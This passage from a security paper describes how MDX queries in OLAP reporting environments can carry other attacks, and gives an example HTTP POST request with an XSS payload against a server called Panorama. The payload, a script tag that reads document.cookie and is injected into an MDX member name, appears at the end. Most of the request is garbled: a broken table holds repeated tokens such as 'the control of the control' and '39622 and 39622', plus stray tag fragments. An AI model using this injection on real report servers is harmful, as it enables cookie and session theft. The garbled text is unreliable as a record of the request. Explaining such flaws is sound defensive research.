### **3.4 Other attacks on MDX environment**

Besides direct attacks on MDX, this language can be used for various classic attacks. For example, MDX is frequently used to generate reports. The attacker can make use of the fact that the contents of MDX requests are likely to go unfiltered, and use them to transfer XSS, for example.

Example of an XSS attack to the OLAP server called Panorama:

*POST /panorama/connector.dll? HTTP/1.1*

|  | Host: pivot.panorama.com |
|--|--------------------------|
|--|--------------------------|

-

|                                                                                          | MfcISAPICommand%3dCommand%26msg%3d{88694F4F-B095-FF59-A4DC-<br>60012F533B3A} %2523%2523OU%2523%25233.5 <ch1>241100000030<ch2><ch3>-</ch3></ch2></ch1>                                                                          |                                                                                                                                                                                                                               |                       |
|------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|
|                                                                                          | $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $3962$ |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          | $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ a  |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          | $16546941$ . The set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of  |                                                                                                                                                                                                                               |                       |
|                                                                                          | 12036693                                                                                                                                                                                                                       |                                                                                                                                                                                                                               |                       |
|                                                                                          | 4222861                                                                                                                                                                                                                        |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          | 12924321 < ch4 >                                                                                                                                                                                                               |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                | the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control | — <ch6></ch6>         |
|                                                                                          |                                                                                                                                                                                                                                | $\frac{2}{14}$                                                                                                                                                                                                                | - <ch7< th=""></ch7<> |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          | 16 <ch13>00000000000000000<ch14><ch15><ch16>danielbenhoda%2540qmail.comPn0101</ch16></ch15></ch14></ch13>                                                                                                                      |                                                                                                                                                                                                                               |                       |
| [Product].[All%2bProducts].%2526[Non-<br>Consumable].%2526[Periodicals].%2526[Magazines] |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
| [Customers].[All%2bCustomers].%2526[USA]                                                 |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |

*03%2523%2523OU%2523%25236[Customers].[All%2bCustomers].%2526[USA1<script>alert(document.cookie)</sc ript>]1*